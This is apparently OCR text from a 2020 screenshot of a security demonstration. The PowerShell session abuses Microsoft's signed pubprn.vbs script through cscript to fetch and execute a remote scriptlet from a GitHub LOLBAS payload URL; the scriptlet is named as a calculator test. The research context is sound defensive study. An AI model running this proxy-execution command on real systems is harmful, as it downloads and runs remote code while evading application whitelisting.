 Exploit M
Assessing
GitHub -
SpecterO
Exploit M
Microsoft
Tyranid's
msbuild |
LOLBA
raw.githu
Windows PowerShell
5AF75895BDC11A6B68C816A8677D7CF9692BF25A95C4378A43FBDE740B18EEB1
PS C:\Users\TempUser\Desktop> cscript.exe pubprn_vuln.vbs 127.0.0.1 https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSS
cripts/Payload/Pubprn_calc.sct
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
Error: Path https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSScripts/Payload/Pubprn_calc.sct not found.
PS C:\Users\TempUser\Desktop> cscript.exe pubprn_vuln.vbs 127.0.0.1 script:https://raw.githubusercontent.com/api0cradle/LOLBAS/mas
ter/OSScripts/Payload/Pubprn_calc.sct
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
Error: Path script:https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSScripts/Payload/Pubprn_calc.sct not found.
PS C:\Users\TempUser\Desktop> cscript.exe pubprn_vuln.vbs 127.0.0.1 script:https://raw.githubusercontent.com/api0cradle/LOLBAS/mas
ter/OSScripts/Payload/Pubprn_calc.sct
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\TempUser\Desktop>
PS C:\Users\TempUser\Desktop> Get-FileHash .\pubprn_vuln.vbs
Algorithm Hash Path
--------- ---- ----
SHA256 8FA30B5931806565C2058E565C06AD5F1C5A48CDBE609975EB31207C25214063 C:\Users\TempUser\Desktop\pubprn_vuln.vbs
PS C:\Users\TempUser\Desktop>
• https://github.com/enigma0x3/windows-operating-system-archaeology
Full path:
3:40 PM
5/19/2020
1